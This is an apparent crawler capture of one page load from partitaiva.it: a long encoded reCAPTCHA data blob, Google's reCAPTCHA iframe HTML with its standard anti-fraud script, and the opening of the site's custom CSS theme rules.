Pw5LCoihPQcOwUxQ3YmbDhGIAwr3DlUnCsm7CncOjwoxCw6kcFMK6csOdZMKIw7VmTDzDu8KGw61tZsOQWE/CtMKXwqjDkMKyVjbCkjoGYsKDw4nChUHCj1fCnR3CgsKtLcOGw7tSIsKaWA4BFsOjw63DucKKwrp4VWXDpMOWw5vChUzDt0HDpkcyGMOUa8OQw5PCvsOuw4XCrA/Dh8KdWsKiCUTDvcK6wphWXnnDhR/DpsKVRQtzw5kNw6dKw4UUw6/CosOWWsOCw4XDh8OeUDkcwqccw58VM8OVBWpqwpFMwp/CoMOPYyNLLsORw6/ClMOIwqzCnjwMKsOqAcKJdDsfezjCnXAFw5vDk8OdwoHDnsKCw5LDk8KZwqsVwrfDvUlywqIhHBdHW8KSw4zDmyLCpj/CkDNJw4LCp8O9IUTCqA51VXTDq2rCoR5dwrdIw5rCnsK4w5vDi3vDosKsw4rDq8OIw6FEEsOsI8OlTQ5wHiEcS8K2w6VYwrhfwoVdwqYNwrJhw7I6wq7DlsOAEXJDwptAPg3DqMOARMKKw6/CvcOhGsOpEXrDmxXCg8OnTADChcOnwpzDqMO0PMOsSsKsYcKDXzHDmcKkZilqwrNXO8Onw5AiwqHCrMKuKC8GwroaS8O4fcKxLGDDhGDDicKHHsOzTsOfVcKGTFFqw4QHwpw9w4RxYcOpw5nCmEfDhMOxwpnCn8Osw5LCrcOfw4nCmMOIwqnCmk1FUjFma8K/wp44TlrCog7DqArCncK/TMO7w7giZcOyB8OHQsONdiNtOsOeLVBubjfCmz3CpztqNcO4w5fDtsOwwrQXEGnDq0M7wrLDqi7CqV11wo7DosKECGHCnxDCncOGDDTDtVTCssOrE8OCRcK+wo/CuMKewpVqw5rCqMOUVy/CtD/[base64]/cC9dZTkJMWzCnkHCsjDCiC9/worChjrCnSbCmMKew6wdwp4lb05AGMO+w77DhzMgwr3CoGpmwprCuAkpw5sJw4Fdw5wswpzCiMOqDsOqw4paTTRPw4/DjFjCscKLE3xRwqXDpzYpAMKpHAsGFBprOMO1wobDgsKPIMKNwqXDvkLCmCzCmXUlw4HCn3/DiAHDhsKNdnIBw7bDvEXCin/CrcKWc28EYMKVwq9kExjCj8Kow5LCpsOJacKvwptpRT0FEA7CtjHCtMOcPcKpcGzCnmR3WMKnwp40w7NfwovDo8OLw4jCu8OBMMOCWErDnMO6wrnDuGp3w6lrUcKHw78MbcOjNg3DvH7CmHUfL8K2KmfCoMOhwpzCmRnDhyfCncKDTUxtwrTCnn/CngXCs2NFEsKBG8OyJ1DCpMKewo7Dr8O5d1fDhDM/BsOLE8KUwoF9w6/CvsOxMcK+w7LClC3CuiPClnFVD8KRajEAw7nCsC5rd8OXwpbCiljDsw4ewoMvwrh5I0HCs1LDhW/[base64]/[base64]/Cr8O/[base64]/DgA7Cr8KQRUEIw6QRwod1U3HCjArDk8OWw4s+w6jCjDPDrwd7wrvDhgdCD0c+wookwrXDr8OxwrQ7w5hHPcO3dHw6LA1cN3jCtMK3w6FPwowkw7/DrsOpMsKbK8KQHznColfDssO5Qz4iV0BRw6NyOTrDicOIf8KcwrbDq3rDj8KEwr/DocOUwo/Dkw7CjcKxXHTDrcKNwoLDgMK8w7PDgcObIw/CpE7DtsKXw43CmcONHMKLw5bDuRkMHBhFaMOOTRB6D8OeRMOVGk4owqzCrcOSMcKJeVljwqzDhnJTwqEUK8Ovwp/CmyJ2wr0SDsKuw5nCmsOMw43ClcKoAsKaY0ZKFjHDhcO0w7wkwo5sUXgbw6TDrnjDn8Kxw5DCqMO5wqXChMOQwpISBMKYflHDqm/DpMO9w5t7F8KMfmnCunfCmcO0w6TDhMOeRRvClcOSDQHCqy0sZMO2w7DDusKpw69WZRdVam3DssKNw6Z8fsOXG1/DhsKtbGXCkcO/[base64]/azRoD0/CgMKNw6hDSR9BPsKRwpzDgjzCqsOmMHDCuA4DNGRKwqrCnlcUwpcEOmzCtsO1w4DCn0vCpVrCkBUGwrHDqMK/[base64]/Ck8Ogw5teFj3Cum/DsMKfN8KSwrLDnkIiP8Kkwp/DvMKsaUB1wo7CosO+csOMwo7Duw/DonYaecKIwrrDvsOvU8OcwrFmw540I3LCqsK2ESpjYDzCs13DjMKjwojCncObw4jCmMOCT8KnwoDDlhTCng7DqEo+wrDDrMKvYMKFCMKMN1kbw7kZw7s/XhPDqTtTw4zCrQfCmHB2wrfDpTLDvl1Gw4rDpmEcw5Q3w63DhDrCsjstw7DCmmJhMm1yYlDDuRcdOMOcTnPCm8OoZsOowrx9TsKowqTCjcKDwrfCkjXDnX0KeGEcASd8w5bDuRoYdFfChCsHwoTCvcKhw7FqK8K8wp/DpGVyJcKQDm7CmXfClVEAwrnCscKICD4bw6zDsjXChcOzM8Knw5oMwrM4w7YHAMKkJMO/w5LDjMOOTHIpw5jDm8OXwqE5XcOfw4/DgS7CvcOew6gyw43DtcKQwq3DpcKHw43Dn8KzwpNXw5zCrcK/b2UfdsK4wrzClcO/w7cWJBUjwr0oHWjDonPDmsOQwovCtcKPDcKNdCHDomozwrgtw4dkwqXCqGfDisO7YW3DlELDiMKvwoLDgRjDkFzCosOdwol/GybCnlY0woVkw7B1w5NHJsOxLxlIw53CncKXw6/CkSnCghrCnEfCjEbCkUBif8OqLV1QCcKKwrnDkQEQw4HCgCzDgMKnKcKbL3fDscKYw4zCugPDpzMgw4/[base64]/[base64]/[base64]/[base64]/CsUnDtMKYRlJqwrl7W09Ew6XDmcOCw4ItwoEtwqdAw6TDkS8UUHLCoFQ9RcOJBcKVwpPDixHCpATCjgohYMKowoBTCBbDicOCw5jCgnXCkcO6w7HCil9RC3vDgRjDjMO0wo5Sw4jCi1dNw7bDoW0Jwp/Dg2wSMMKUY8KDA8KWwrRzw5zDvcKVHFjDiRnDvxvCvXvDuWnDtGfCiwnCncKNPMKsPcKHEsKMB2jCs0wawqnCukR1IXk+c1/DhTLDtQTCt8KKYnhAwoI2wqoEw5HDj8OLWmYIwq7CgMK2wqfClMKOwrLDl8ObRlTCgRk6DcKQwpvDgGwnwolBTEXCpnprw5XCt8KmOxLCg8KJe8Ocw5bDlU4Yd8OkwpzCoTRoHMO4w7Ndw61gw63DrQrDkhsDE8OGw4MOw4k5w6UiX8KwSj7Ch8Oow6oJWsO2b8KQFR/DrcKFCxhgw4IBw5LCpMK+ezXDgsOJXsK2YMKnc8KqUsKRJ8KcwpjChxEEwpM4SMKrLcK7w5sCw6N0WcKgZsO7fsKsNsKMwrp6AWPCpgbDt8OvwqfCt8OyY8KHwqbDoMKnw6YkIsK7EMOJw5UMwoJHw4JkwqBfwqfDjMO/woLDlV1wGsKpOcKnwp5HwoTDtsOjw6IbVXpZw5/DpkRTBArCn0cXEMKAw7wgwp/Cm0lNworDihDDusKWwrnDmsOPw67CnsK0wqtKX8KjLiHCrsO/OsK3ZMKbwooJw5fDvnscwqvCi1thw5jDol9XUjfCh2LCg8KPwoLDq8OVw71mMSxcw43Cg8K7eMK7w55cw73CmsO2w7zDv8KPDMO2w4bCvkU8w4soWAhvw6QIBsOSeSUOw5hqwpzDrUd7wqbCr8KyNRcWRznDnhPCl8Oww7/DjMKlwpJxXlFQwpLCozzCgcKoSGN/[base64]/w7zCn3zDnMOCwqdNOyAUwrMPw743ZynCjcOew70Kw6hjExTCusKDQ8KsYHknwrdNCk7Cn8KjwprDrsOYdEPCphvDosOQS8KcB8KJw6bCjsK1KUBNwrHCisK+IsK9Eh/[base64]/ChMOhMMO1BcKkw5LDpy9hGsKBwprDhMOeT8ONwqNPw7fChBUEw6gIdsKawqDCg8OxBsO/RGbCt005Wxw5ZQnChBDCicKcb3pCwrrDmFRTwrjDo8Kqw7LCpsO/IFXCoDbDhx3DsHBkMMOCJz4pwq7CusOqJsO3OGkoZ8K6wqg5w6DDnMOdW8OzbnbDtE7CksOPbsKrGsKjw6RNwqPDizt9dMKXwrRKwqVwwoAFw5pzw7ULwo3DuMKhRFDDo1NnbQvCoVLCgD46WmAmwpEtw4XDv8O4wrIgesK4Mw1QPMOQCsKSYsK/wqJMwrJSYcO3AEJlwr3Dk8KfwpTDvzdLBmzCmwYnK8KJc3HCp2nDtXPCtsOrJsOjworCnsKIVcObbRnCuMO2wowmw7ceRsKmwqDDqmLDqsKhag8Owqs9wo3CgTnDgQPCty0jw6dEfT/Cg8OiwqbDgMOJTMOuwpbChD7DsB4jfEDCjh42TWp9woTDm8O8DsK7w7ogw6TCmWXCgMOMHVjCm8OwwozCumgnw4lPwoPDrW3CisOlw6gFw6YCFwTDqAfCvsKdw40cw6TCn8KhwobCoMKAWF1iw4LDpBtjKmTCocKyTsOIY8K8w6QLGcKjfsKzw7sEK2NeEBpOwo/DrH3CvWUDDsO5TWHDjcKOL0DCtcOnKMOuw4lZAU/[base64]/Dl1YLwrbCgDBPXWHDvmnDnnjDmsKTXcO/wpUYcibClzPCqAXDl1vDuQYhwoBLw71uw4/DkHrDjwjCisO5fVbDl3LDkcKYIMKFJC8QCiTDp10ywofCkMOmw6XCtsOCwr3Dqx/CoHPDj2zDoTLDlsKSeMKGwpckwpI4byVbwq3CkyVrwrwxInJ4w5djK8KDC07CjwpRwoUAasK7bcKKwpgew73Dh8OQfMOoDcORB18aw47DiMKlbVxfe8K8wosyw6HDjwTDpUfDk8K3wqIzeDcjZn43wqdUw74mw6sNw5pxL0cuGm7Ciytkwop/wqthw77DkcO7wrPDuSbCi8KkCiLDqh3Dt8KwwppEwqccHDzCq8KdMFx9aWxaEXrDpxhkw7XDocOROMOye8KRbQUxw68Lwo7Dl8OSwph/S8ORw4lUQcObwowcw6cNfSgbw7XDk8Oqw6jCicO9W8Otw65OwpLDhsOxwp9Zwq4jwq/Dk3AbVzLDrcK0AsKHw7tQWMKPCsK1ZG3Dn8OrMW1+wrXCisKLRcKTC3nDo0vCscONZcOlBMKPesOTwpAUw53Dp0psw5A+UcOcw7LCn8OwUCZhw4vCqcOIcsKMe2E3woQzb8OBwpV0G8KJNsOgwpAzw6DCplE9IsOxGMKEOmPDpMOQQ8OKw4rCswkNGi9CJGwwDjUew4/[base64]/ChSfDtsK6wq1iaWfDg8Odd3HCnwspw5h3MA9rBgRYwq/DhcOCw77ChcKPw4bDilvCmHkUG8OlwoQ6YMK5C2vCp01ywoXCisKxwoTDucONw7HCkz/[base64]/DhMK+wpnDv0fCgQx7djXCj8OIaFo2wpZ9wr9Sw6zDuydYOcKLaiAAa3PCo8KJwojDnkBiwrQIB2gjMDpOw714CjIiw6p8wqsSfRwcwpDDpsK6wqnCo8KVwqo2EMOEwonDh8KBFivDnGHCqsOyBsOifMODw47Di8KGBVxVVknDiFwaNMK9UsKYWj0hTmNNwpFIwr/DlMOhOGRsF8K1wrvCm8O0c8OAw4TDhMKBGlfDq2J5w4Y5X1Biw59Rw7zDosKGBMK2TyEMa8KbwossaEITeWPDlsOgw6Emw4/Cnx7DpRtFeVJWwr1sw7TDhsO/woEUwqvCvwvCrsOkdcOcw7TDisOqQRTDpkXDg8OWwrE1QCY1w6cuwoJfw5/Cj3jDkzMLHsOEMwZ+wrTCpxPCgcOsN8KBIMO0BsKew63CkcK2w5BpEhFTw6bDtMOiw4fDl8K5w6YMQcKWS8O9w6l7wo/DsUfCvcK7w6PCkFjDonFBMxXDmcKww5MDw6TDqGrCqcOVU8KnFMKcw6bDg8Ovw7Q/[base64]/e0BOw5HCj0F0H8KuwrIRwrfDuCIGw5PCtABvT8OCXcKOR8OjBMOHWXbDryxHwonCmCfCnxNAbcKqw7gmwr/DosOXY8OyBFHDv8OzTsO1UcKqw4vDr8KLMDdff8Kqw6jCm1DDiEwQwr4ZcsKQwrvCu8OWLQQkXcO7w7rCrXsOBMOyw6zCr2zCq8OUwpRBJ2JZwoTCjmjCjMKTwqc+wobDm8OhwpzDoGsBTHjDgMOMMMOfwpjDscK4wrluwojCiMKvP2/Dh8KMchrClcK9bi/CoynDm8OacxDClz3DjcKiw6hXG8OZZsKtL8KEAzvCuMO2TMOlBsOFbMK9wpXDqcO/QDNfw6rCjsKAK2PCssOKOcK0JcO5wpQ/[base64]/TcO/CcOFFsKlccOGw6PCv8OQw6jDiMKJf189LwtPwr3DrsKxBFfCikZmB8OhZ8Knw7/CrsKuLcOVQMKswpfDscOHw5/DoMOlPih/wrxOwpA/DsORQcOMecOKw6BkM8KuD3jCoV3DlcKlwrATWHPCpTzDsMKHbsOeCMOxEcOowrpaAMKvXw07Ry/[base64]/w5/CpEPCnsKXZMK7wrPDr8OHbsKjwrHCvmnDhcKVNVjDrCMPdMOlwp7CgsKiI01aw6VAwrAVIngHYMO3wp3DvsKjwrTCtnPCrcOew5FEJA/Dv8K/fMOGwpPDqxAQwr3CgsOGwoYqJsOYwoVULMKCMCPCgcOMPx3Dp2DClS7DtAzDt8OYwo83wpvDqk5MNj1Cw5LDpEjCqT5WI08wBMOVFsKKfnLCh8OjMHUzXyLDnAXDuMO7w6YNwrbDtcK1wpMrw7cuw4LCs13DqcOGb1/[base64]/[base64]/DssKkW8OHw4jDm3NKwpsUw5HDrcK9fkwkwobDrQs4w5rDnFfCsmImanXCoMKXw7vCrjdTw4/ChcOJcmdzw6LDsXE1wpnCl24rw4zCscKPbcKHw6pMw5QpRcKpIRnDq8O/RsOIeCDDnVJMS0JBOxTDundlOVDDjsOfEXADw54FwpNTA00QEMOrw7DCiGLChsOjTkDCpMKOBm0Jwohiwq5CaMKaVcKkwrk/wo3CncOjw7ghw7tSwqElRiTCsjbCpsOVBGRfw4XCgznCqsKcwos9DsONw6/Ct3EzTMKUO0/[base64]/Ct8KJdQYtIBU9w4Rowq0fwp3CoGbCscKjwoghP8K8wprChUvCiijDtMKRczfDtR87IDPDmcKERQIJXCjDsMO2VxFoacO8w6dJAsKYw6vCjhHDjkh/w7wgEEl9wpckWXvDtmfCuSzDqMOQw6TCgCYBK0PCikc0w4/Ch8KkSEhvN0HDghQPd8KWwpTCpEfCqzHCnMO9wrfDv2/ClU3CucOZwq7DoMKSZcKswqcyCUsEDGfDmQbDpWddw4PCucOPWgRnJMOYworCiEDCsi8ywrTDjkVGXcKSLlbChQrCsMKSMMOYJRLDpsOgccK9LMKAw4XDtgI3AxzDn0gbwoZHwq3Dg8KLSsK9OMKfG8KIw7HDscO9wqR4w4spw5/[base64]/CusOKFsOtVHJtwpHDsXXDnMKXwrXDn8KmZMOywoHDh1lPDMKBw6XDnsKdT8O1w4LCqsKBOcKiwq52w5JXbSw7esKMOsKtwqQowokqwqU9VG9Je2nCgEfCpsKYw5UxwrQVwpjDoiJ9MmbDkQEwPsOONHxkQMO1AsKLwqbCk8Ogw7XDgnMhScOIwq7DpMOtZw/[base64]/[base64]/Cg18Swp3CmSoVMiYFd8OeBCFTw6vDtkTCpsKDJMKtw4XDgjp/w7klUE8BaHPCq8K/w5l9wqDDr8OfYVNyb8KZNS3Cn3bDucKuYk5IBWzCgMKsIh12ZGUPw7lAw7rDmDvCisO6QsO5N0vDkcKaF23DssObMkEwworDogPDqMKew5XCncKBw5EQwq/Do8KMYkXCjn7DqE44w5Ecwr7CljxOw67CninDiSlIw5bDjQMYMsOIw5fCkSLDvg1BwrkCw5HCtcKLw7gdPGE2C8K3A8K6DsO0w6AFw6fCmsOsw5keDBAbLMKaGEwvG3AUwrDDhCnCqBdxbjgawpzCmTR/w5nCkHtuwrjDgzvDlcKDOMKyLlUTwoTCrsKXwqLCisOBw43DuMOLworDucOcwqrDgE7ClUgow758w4nDuEfDvcK5NVcobSoqw6Y/AXZjwq0eLsO2CHBYSTTCtcKew6TDuMKzwqVmw4hBwoJiI2fDpmHCl8OYeWFSwq5rd8O+WMK6w7wRXsKtwqQUw7FNXHcUw5x+w5d8ZcKFClnCu27ClGd7wr/DusKfwpjDn8KCwpTCilrCvlrDmsOaecOOw67CsMK3MMOlw4bClg51wosWb8Ksw5UCwpMpwpDCjMKTE8K3wrExwpsvWgnDk8O1wpTDtjYBworDmcKwTcOzwqo+w5rDnEjDs8K5w7/[base64]/DrsOEScOYwpEbwrYqXcO9wqtWwrDCsMKnM8Kuw7xNwptRS8O+Y8Ozw5R6cMKRH8Ogw4pNwr8JCHJoeGEeW8K2woPDrTTCo1AuL17CpMKywojDi8KwwqvDt8KmchM7w6FiWsKBER/DmMKcw4JPw5rCv8OMJsO0wqXCgVUOwr3Cl8OPw6ZaJxNOwpnDoMK5fxliQGzDicOMwpDDvitAKcKtwpfDgcO+wrrCjcKvNBjDmU3DnMO9NsOfw4hsb0sOczHCvEFjwpPCjXpjVMKww4jDmsO4ew0kwoYHwqnDqiLDl0kGwqAZW8OjFxBxw73Dl1/CkQVjfH/CvwlvVsKcNcOYwp/Dq3wTwrt/[base64]/ClELDtlfDmsK/wqXDjsOZRcOlGcORw5VyaygdZ8KQw7PCicKMYsOFK3peIMO9w59nw5TCsWluwq/CqMO1woR/wqR1woPCvjHDmWfDt1/Cj8KhYMKgbz5OwqLDjH7DsTcqdWPCgS7ChcOSwqLCvcKCajlSw5nDgcOqXFXCrMKgw4dNw6IRc8OjAsKPeMKKwpMNSsOYwqkrwoLDhhgOByJgHsOSw6VvGMOvbzsJJFgKcsKhVsO8wrY/w4ENwqVuU8O5HcKfP8OvdUHChyxAwpVww5vCqsKWaBVWKcKmwq8yLVjDqHDDuQvDtDBICS3CvCwqVcK/dsO3Q1bCusKmwo7CmmfDrMOsw6E7UB95wqRcw7rCiX1Xwr3DsmIpJRLDocKjEmd2w5QEw6Q+wpLCmFFfwojCgcO6PhABQCsDw7Zfwp/[base64]/[base64]/CuwHDuDEYwqQyLsOHw7fDuMOLw6/DrwbDkBh8QMKaQ0AZw7rDvcOqP8Ogw7xpwqFvwqnDiiXDgcOHKsKPZgdkwoB5w6kxUUkGwrpcw6jCvBxpw6NmZMKRwoXCicO5w41zRcOrEgZxwoB2fMOqw5fCk1/DqW0/KwRHwqd6wpDDp8K/[base64]/[base64]/Coj7DgQoWMiHDsAvDpAjClCXDtFYQJzgYHB/DpFgkKGohw6VDasOFXEwiXF/DmRt4w6xrA8KjbMKlRSspQ8OGw4PCtTt3K8KkWsKIMsOKwrhjwr5Ow7rCoSUhw517wqbDsAPCgsOLLlzCuwURw7DChsODw4BvwrB/w6ReO8O5wowaw7LClDzDkVpkajlSw6nChsKOfsKpQMOZbcKPw53CjyjDsUDCvsKtIXMOTgjDnV9za8KIKy8TD8K5U8K/SXYGA1YyUcK9wqcXw4B4wrjDnMK8IsOPwqgQw5/DqG54w7UfcMK/wqAebmE1w6c9QcOhw55zY8KIw7/Dk8OEw78NwoMUwoRmdWEbKsO1wqc4WcKqwp/DvsKYw5hlJ8OlJRILwqsTeMKjw5HDgg00wo3DgEQUwp80wpnDmsOfwprCj8KCw77Cl1ZPworCjBkuJgrCicKkwp0cMERoL2XClyfCmEd9w4xcwpvDlGA/wpzDsCvDoEXDlcK0WAzCpm7DvTcXTDnClMKzYmhCwqHDonjDhEvDk3Jnw4LDjsOswq7DhwJIw5Yxa8OqeMOww5PCpMOeTsKAa8OaworDpsKdOsO5B8OgHcOiwonCoMK0w5sAwqPDtyQbw45CwqYWw4IEwojDjDjDqQPDqsOowrjCh20/w6rDucK6GUtjw4/Dk2TCljXDs0vDrWJgwo0Rw7kpw5ctVg5oHlpaHsO+IsOzwq8Lw5/Cj1puDhkEw4PCqMOQMsOFVG0vwrzDv8Kzw5PDncOUwpklwr/DlcODNsOnw6DCtMOTNQcOwoDDl2rCmCzDvlbCgTTDqSjCn15YRHs2wp13wqrDr1E5wp7CqcOswoHDjsO7wqY+wqMZAMOAwoREdEcVw7AhMcOLwq0/[base64]/M8Ogwr7DhcKqXcOvbwBpBgUcwofCh1fCqcK0wprCpMO5XcKFCBHClQRKwpHCusOAwrHDg8KvASzCg1gwwpvDuMK2wr1VTz7CmCpww615wqPDsRplGMO2TQ/DncK7wq1RUBFdRcKQwrgLw7TClcO7wrMjw5vDqXMqw44hasKoQ8OIwpYWw5vDlsKCwp3Cml5DP1PDoVFyNsOfw7XDpUcaKcO7ScK5wqLChEVLNQDDjsK4ASLCow8mLsOKw4DDhMKcZUTDo3vDgcO7HMObOErCuMOtIMOBwr/DnBRXwrHCocKba8KyYsKNwo7CnjN3a0HDkivChThZw4E/w7rClMKrBsKPSsOYwqsOJSpbwozCt8KuwqfCr8K4wpx/N0dALsO4dMO3wrl5LAZDwqwkw6TDtsOLw7gIwrLDkBh+wrbCq2k/w6nDn8KUWmTDnMKtwoUWw5TCoivDkV/Cj8KQw4xIwpPCrHDDuMOaw60kcsOmRHTCnsK1w5xXIMKBI8KLwoFbw50hC8ODw5Riw58AUynCkT8Pwo1rZWvCmxMtGlzCgQ7CrVsHwpRYw7TDnFoeV8O2RcKMGhfCpMK0wrXCjVBnw5TDm8O1IsO6KsKdJHYUwrHDnMKzGMKmw4wAwqc/w6LDtj3Cp0d5Ykcrb8OBw5UpHMOnw5nCm8KCw4kaRSJHwqXDog7ChsKhYGtPL3bClw/[base64]/DjTYSwqXCvmBCw7TDpxzDl0nCgEbDpcKdw4QVw7XDrcKSHA3CgXfDgzseCmTDgMOxwqnCmMOQEcKfw7sTwp/DnhgLw5fCvl9zX8KRwoPCqMKDG8KWwr4YwozDjMODRsKHw7fCiG7CmsO3GVxHTylow5zCjTnCvMKtwqJYw7jCk8K9wp/[base64]/DvMKcwqh/ZsO4JsOWNsKFw6/DolzCuxdRw7vCrcOXw7/DsDvCgEcZwpB0G2DCrS0pG8OLwooPw7zDu8K1PRAYDcKXO8OCwpLCg8Knw5HCrcKrIg7DgcKST8KZw7DDmCrCisKXW3JewokjwojDhMKpwrwcHcKYNF/DsMKFwpfCmn3DhcKRf8KUwoQCMF8jUgZqJWFRwqDCksOvVHJJwqLClm8ow4dlDMO2wpvCs8KYw7PDr15HR3k8bD8MDm5nwr3DrwYNWsKpw48YwqnDrxNlCsONFcK/AMK5wr/CncKEQTp0DQHDt3Y6a8KNBXzDmQ0Zwq7DscOQdMK+w7DDvzbDp8KuwoNvw7FSYcK0wqPCjsKbw5dVwpTDk8ODwr7DgS/[base64]/[base64]/[base64]/wpExdVogwrhhwpfCmVYHE8OGTsO3dBvDrHJWI8KHwojCgsO8YsKIw413w7vCsCU6Kg8yMsOVOwPCusOkw5BaZ8O/[base64]/QMKRRAPCu3PCi8Oxw6nCisOdw4oDBADCjQlnw4dGTjNWDMKUSxwzTFHCgitCfEx+YE5gRRMrbA7DpRNWecO2w5ZHw5rChMOxFsO0w7UTw6BMK3nCisO9wopMHVHCrThxwpfDjcKgEsOKwqRqFsONwrXDmsOxw7HDvQHCmMKKw6RMcUHDrMK3N8KcCcK9Pi5VEUBVHy/CnMKDw4XDuhPCusKLwqcwe8OdwrtuLcKZaMKYGMO3KHfDiRTDtMOvJzbDo8OwFXIACcK6bBwdFsOTET3Du8Otw4cMw5jCqcK1wqABwpMswpLCukbDjH/CiMOaP8KtEDzCrMKLL2/DqcKqbMOtwrE9w5tOKHVLw556ET7CrcKEworDrUdPwo1yTMKaYMO1M8Ktw4wMTH0uw6TCksKpXsKcw4XCgcKEQ1V7OcKFw7rDrsKbw4HCp8KnF2PDl8OXw7/[base64]/ChMKLw79DwotSw7LDicOJPsOddWXDjcK+wq8iFMK/Uih3RcKbZhVTNG8bK8KqaG/[base64]/DuR9Zw7s+BHrCpUpKGsOEw4xPw4rCvsOVcsOOLyDDgV1NwrLClcKVUndlw6/CsDghw5DCmgPDt8KswoBMD8K+wqBeZMO/LQ3Dpm1Owpluw4IVwrTCvD/DksK1FXTDhC/Djw/DqTDCnwR9w6FmAA/Duz/[base64]/DiAjCsMOrwrsgw4bCm8OsbyTCswhow7YfZcKfSxXDoysXHTbCi8KrXw9/wqdmw55cwqgIwq5tf8KmLsOCw51AwqgaBcOyV8OlwpNIw53DoX8CwrFtwp/ChMKhw7rCqgJVwpTCpsO6E8Ktw4DCqcOLw4YHSXMdLMONasOLKAwrwqggCsKuwoHDvBdwISXCgMKqwox3McKcXnvDrMOQNGJ1wr5bwpfDjhvCtm0TEzbCq8O9DsKYwqIXcRl/AxgdasK2wqN/[base64]/DgAvDsg/Csm7Cl8KkEzrDtjjDsVFAw43DkyUEwps9w6DDtXnDi39nUgnChF0WwpbDpn3Dv8KcV3DDo3Zow657EWHCsMKvw5Z9w6rCoC4EFxhTwqVrS8KXPXfCq8Okw5I1bsKaRMK4w5YzwpFXwrtYw6PChsKBDw/CpQPCtsOZcMKAwr8sw6jCkMO5w5DDphLCh3LDmz0sFcK7wrM3wqoTw5JAUMOBQcO6wr/Dj8OyUDPDi0fDs8OFwrDCtzzCicKQwp99wolPwqEjwq8QcMKPBiPDlcO4W0wKMcKBw6cAUXA/w5wLwrfDrGFbSMOSwqJ4w4ZzK8O/ZsKJwpHDvsKMaGDCohTCnl3Dq8OXCsKpw5s3SSfCsDDCu8OXwoLCqMOXwrvCgyvCi8KRwrDDr8KXw7XCrcO+RsOUZlIjJh3CisOTw53DtTFOXE1PGMOYJR06wrXDnz/DpsOBworDh8Odw7zDvDPDkRkow5nCshrDhWsow7DCjsKqYMKTw5DDucOHw5gMwq1Yw4zCsgMFwpRaw41/JsKtwqDCu8Oya8KVwpDCkQzCpMKfwpfCoMKTeXPCocOhw5ccw5Idwq03w7g8w7/DqQjCr8KFw4XDssKkw7nDg8KHw41CwrvDhg3DqW0EwrXDgCjCjsOiBQRndirDpnnCuH9RDChOwp/CkMK3wqDCqcKiFMObXyIUw74kw74Kw6jCrsK1w79/SsOmbVFmBsOtw7Fsw5UxPlh+w6FFC8Odw44/w6PCvsKCw59ow5vDgsOeOcOVd8K2GMKVw6nDl8KLw6M9Nk8bX21EMMKww53CpsKlwrTCvMKow4xAwo9KLkIPLhbCniUkw7UsEsO9wq/CjCvDnsOERR/CicKhwofCmcKXBcKPw6XDscOcw5bCvE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DPlTUwvGRbE+0F/B/AH+kaNOWWaZLyx8UTYa5K9Zq6U\\u003d\x22,1,0,null,1,1769076244381,0,0,[122,54,228,169],null,[142,92],\x22RC-mOZCqTAZ9_iQFA\x22,null,null,null,null,null,\x220dAFcWeA5te2CkjFIbR8rudnvcFauA1onY4Ll5LxphhBHWHNeE_PfS6UYLZdExBkc04_8VQTpogkNqYBxCFrERLOM1YTn37PvYjQ\x22,1769159044681]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k5o7XxVYRuPgPktZp1Ikww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072647766');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/themes/partitaiva-child/custom.css?ver=6.8.2
body_size: 14649
content:
/* PartitaIva CSS */ /* Volume Remastered CSS */

/* General */

.nodisplay {
	display: none;
}

div#custom-permalinks-edit-box {
    display: none;
}

.noflex {
	display: inline-flex!important;
}

.wpforms-recaptcha-container {
	display: none;
}

.gb-inside-container ul.wp-block-social-links {
	display: flex;
}

.page .gb-button-wrapper .gb-button {
    display: block;
}

.site-main .gb-container .wp-block-image img {
	border-radius: 5px;
}

.site-content {
	min-height: 658px;
}


.flex {
    display: flex;
}

.m-bottom-0 {
margin-bottom: 0;
}

.m-left-0 {
margin-left: 0;
}

.m-left-1 {
margin-left: 1em !important;
}

.m-top-0 {
margin-top: 0;
}

.m-right-0 {
margin-right: 0;
}
.overflow-hidden {
	overflow: hidden
}
.single-recensioni h2 {
	 margin-bottom: 24px;
}

.stickycontent {
    position: -webkit-sticky;
    position: sticky;
		width: 100%;
    top: 0;
	  z-index: 1000;
	  border-bottom: 1px solid #ddd;
}

.gb-query-loop-wrapper .gb-headline-text a:not(.button):hover {
    text-decoration-line: underline;
    text-decoration-color: #1d2e4a;
    transition: all 0.2s ease-in;
}

.gb-query-loop-wrapper .post-term-item::after {
    content: " / ";
		color: #95a9c1;
}

.gb-query-loop-wrapper .post-term-item:last-child::after {
    content: "";
}

.wp-block-video video {
	border-radius: 5px!important;
}

.inline a {
	color: #0074fe;
    font-weight: 600;
	text-decoration: underline;
}

.code-block.code-block-14:before {
    display: none!important;
}
.code-block.code-block-14 {
    border: none!important;
	padding-left: 0!important;
}

.fotoarticolo img {
	object-fit: cover;
    max-height: 415px;
}

.single-post-cat-197 .entry-content {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto;
}

.entry-content .gb-button-wrapper .gb-button-text {
    background: #0074d9;
    border-radius: 5px;
    margin-bottom: 2rem;
    padding: 7px 30px!important;
    font-size: 16px;
}

.entry-content .gb-button-wrapper .gb-button-text:hover {
	background: #1f93fa;
